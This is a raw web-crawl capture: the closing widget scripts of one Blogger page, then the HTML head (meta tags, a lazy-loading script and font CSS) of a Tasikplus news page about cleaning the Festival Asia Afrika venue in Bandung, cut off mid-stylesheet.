_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList134', 'menuleft', document.getElementById('LinkList134'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList135', 'menuleft', document.getElementById('LinkList135'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'rcGrid', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'moreGrid', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'banner-home2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text11', 'footer4', document.getElementById('Text11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html
body_size: 207164
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='pub-5357398332131472' name='google-adsense-account'/>
<meta content='f7uhmU8S19WHH7wy1FbFb-t9sNv6uWyvj9MwjuxXhuI' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Tasikplus' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3o-XC5AKIebB6ka3PrhPgS5HdFJUtCxZw0_OrtDxuIBaCb5ox_iffE717adBetpzq-14ebjcucEKz_mYFqR9eEfs1ETu5cOOmeq1CYfC2nJvrloHqc0N45DNO4Par_n3ZBVyaAXbk_ro/' property='og:image'/>
<meta content='https://www.facebook.com/tasikplus.media' property='article:author'/>
<meta content='https://www.facebook.com/Tasikplus' property='article:publisher'/>
<meta content='195923277208477' property='fb:app_id'/>
<meta content='100001433157569' property='fb:admins'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Tasikplus: Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan' name='twitter:title'/>
<meta content='@skutasikplus' name='twitter:site'/>
<meta content='@skutasikplus' name='twitter:creator'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tasikplus.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tasikplus - RSS" href="https://www.tasikplus.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.blogger.com/feeds/120555017842523443/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/1814917263585139313/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2mvVjgnir6kOhTCf3wm9daVl_Bcwy7tSkHSJ7MCBnQy4F7Fk-TRX1-0uwAJT_MVsA2G9L-DR7bXzXf2RQrqzbv9z7wrRPND7ztu2vhzqK-Nc15QxgDbChV-bl-DiM453t2WtNZEf0BCE/s320/aa+2.jpeg' rel='image_src'/>
<title>Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan - Tasikplus</title>
<meta content='' name='description'/>
<meta content='Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan, Tasikplus: Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan, Tasikplus' name='keywords'/>
<meta content='Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan' name='keywords'/>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' property='og:url'/>
<meta content='Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan' property='og:title'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2mvVjgnir6kOhTCf3wm9daVl_Bcwy7tSkHSJ7MCBnQy4F7Fk-TRX1-0uwAJT_MVsA2G9L-DR7bXzXf2RQrqzbv9z7wrRPND7ztu2vhzqK-Nc15QxgDbChV-bl-DiM453t2WtNZEf0BCE/w1200-h675-p-k-no-nu/aa+2.jpeg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan' property='twitter:title'/>
<meta content='https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2mvVjgnir6kOhTCf3wm9daVl_Bcwy7tSkHSJ7MCBnQy4F7Fk-TRX1-0uwAJT_MVsA2G9L-DR7bXzXf2RQrqzbv9z7wrRPND7ztu2vhzqK-Nc15QxgDbChV-bl-DiM453t2WtNZEf0BCE/w1200-h675-p-k-no-nu/aa+2.jpeg' property='twitter:image'/>
<meta content='     Petugas gabungan  membersihkan trotoar di Jalan Braga, Kota Bandung    Dalam  rangkaian jelang kegiatan Festival Asia Afrika April mend...' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan","url":"https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html","potentialAction":{"@type":"SearchAction","target":"https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) 